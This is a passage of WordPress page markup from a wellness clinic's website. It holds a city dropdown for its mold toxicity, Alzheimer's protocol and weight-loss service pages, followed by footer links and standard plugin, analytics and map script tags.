value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/york/">York</option></optgroup><optgroup label="Bredesen Protocol Alzheimers Treatment"><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/york/">York</option></optgroup><optgroup label="PWC Max Weight Loss Program"><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/york/">York</option></optgroup><optgroup label="Medical Weight Loss"><option  value="https://proactivwellnesscenters.com/medical-weight-loss/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/york/">York</option></optgroup></select>
</div>
<p style="color: #5ebbcd;">(571) 568-8881</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2022 Proactive Wellness Centers, PLC All Rights Reserved</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://proactivwellnesscenters.com/contact-us/medical-invoices/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Medical Invoices</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://proactivwellnesscenters.com/contact-us/refills/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Refills</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://proactivwellnesscenters.com/contact-us/directions-to-the-office/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Directions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://proactivwellnesscenters.com/contact-us/privacy-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://proactivwellnesscenters.com/contact-us/cancellation-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cancellation Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://proactivwellnesscenters.com/contact-us/epatientportal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ePatientPortal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://proactivwellnesscenters.com/contact-us/fees-payment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fees &#038; Payment</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a target="_blank" href="https://stores.proactivwellnesscenters.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!--<script src="https://code.jquery.com/jquery-1.12.4.js"></script>-->
        <script type="text/javascript">

            function get_local_seo_by_city(url){   
                if(url){
                    window.location.href = url; 
                }
            }
            jQuery('.fn_lm_more_link').on('click', function(){
                jQuery('.fn_lm_more_link_block').slideToggle('slow');

                if ( jQuery(this).text() == 'Read More' ) {
                     jQuery(this).text('Read Less');
                 } else {            
                     jQuery(this).text('Read More');    
                 }
             });
             
            jQuery(document).ready(function () {
                
                jQuery(".lm-news-btn").on("click", function () {
                   var txt = jQuery(this).text();
                   if(txt == "Read more"){
                       jQuery(this).siblings(".lm-read-less").slideUp();
                       jQuery(this).siblings(".lm-read-more").slideDown("slow");
                       jQuery(this).text("Read less");
                   }else{
                       jQuery(this).siblings(".lm-read-more").slideUp("slow");
                       jQuery(this).siblings(".lm-read-less").slideDown();
                       jQuery(this).text("Read more");
                   }
                });               
            });

                    </script>
        
        <style type="text/css">
             /* Menu Area*/
            .lm-seo-footer{padding:6px 10px;border-radius:6px;width: auto;}
            .lm-near-me-menu ul li::before { width: 15px;height: 15px; float: left;background: #003a70; padding-right: 4px;}
            .lm-dropdown-menu a{olor: #ffffff;text-decoration: none;font-size: 16px;font-weight: bold;}
            .lm-dropdown-menu a:hover{color: #bdb4eb;}

             /* Service Area Page*/
            .lm-community-title {font-size: 45px;color: #3661a1;font-weight: 700;margin: 0 0 20px 0;padding: 35px 0px 10px;line-height: normal;font-family: inherit;}             
            .lm-city-item:before{content: "\25AA";color: #3661a1;margin-right: 5px;line-height: .5;margin-top: 4px;font-size: 37px;float: left;}
            .lm-city-item{font-size: 20px;font-weight: 700;text-decoration: none;margin-top: 10px; float: left;}
            .lm-city-item a:hover{color: #d54300;text-decoration: none;} 
            .lm-city-item-block{padding-bottom: 50px;}
            .lm-community-map{margin: 80px 0px;}

            #lm-seo-footer{ 
    width:auto !important; 
    margin: 0 auto !important;
    border-radius: 6px !important;
    padding: 10px 20px !important;
}        </style>
    		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12033236;
			var sc_security="bd179c94";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12033236/0/bd179c94/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		    <!--<script src="https://code.jquery.com/jquery-1.12.4.js"></script>-->
    <script type="text/javascript">

        jQuery(document).ready(function () {

            jQuery(".mrm-review-text .fn_rm_read_btn").on("click", function () {
               var txt = jQuery(this).text();
               if(txt == "Read More"){
                   jQuery(this).siblings(".fn_rm_more_txt").show("slow");                  
                   jQuery(this).text("Read Less");
               }else{
                   jQuery(this).siblings(".fn_rm_more_txt").hide("slow");                 
                   jQuery(this).text("Read More");
               }
            });               
        });

    </script>

    <style type="text/css">
    </style>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://proactivwellnesscenters.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://proactivwellnesscenters.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://proactivwellnesscenters.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script>
document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('img').forEach(function(img) {

        // simple: if data-lazy-src exists → make it src
        if (img.dataset.lazySrc) {
            img.src = img.dataset.lazySrc;
            img.removeAttribute('data-lazy-src');
        }

    });
});
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KG269VN5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"c35d3445-0a9f-4938-8880-ede654f56b38"},"buttons":[{"name":"New button","show_mobile":true,"show_desktop":false,"id":"7ce9c899-ad29-4d5e-a382-6d0a5b61f0eb","type":"phone","action":"571-946-7584","label":"Call us between 9:00 AM and 5:00 PM M-F"}]}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","version":"3.4.12","buttonizer_path":"https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/","base_url":"https://proactivwellnesscenters.com","current":[],"in_preview":"","is_admin":"","cache":"301ffe56f60075b1575e9ff94b1c6f3f","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=a39bd9eefa47cf9346743d6e29db2d87&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","nonce":"1e503a4d42","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/avia.js?ver=4.2.4" id="avia-default-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2.4" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.4" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://proactivwellnesscenters.com/wp-content/plugins/popup-maker/","ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","restapi":"https://proactivwellnesscenters.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1666","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://proactivwellnesscenters.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = [];
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//proactivwellnesscenters.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1759890406&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-2b88aebaf20744f0ffe44610c69806e9.js?ver=6.9" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://proactivwellnesscenters.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
